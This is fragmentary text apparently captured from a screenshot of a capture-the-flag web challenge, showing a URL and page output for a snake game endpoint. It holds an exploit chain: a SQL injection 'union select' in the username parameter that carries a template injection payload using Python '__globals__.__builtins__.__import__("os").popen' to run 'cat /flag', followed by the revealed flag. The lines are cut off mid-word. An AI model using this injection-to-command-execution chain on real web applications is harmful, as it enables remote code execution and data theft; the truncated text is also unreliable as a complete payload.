 不安全 eci-2ze8beum9soiwtd81xgp.cloudeci1.ichunqiu.com:5000/snake_win?username=a%27%20un...
gratulations, a' union select 1,2,(select '{%set ls="cat /flag"%}
cler.next.__globals__.__builtins__.__import__("os").popen(ls).rea
won the game!
ime: flag{bc4a5351-cbd2-4770-a821-6efbfce78b1c} seconds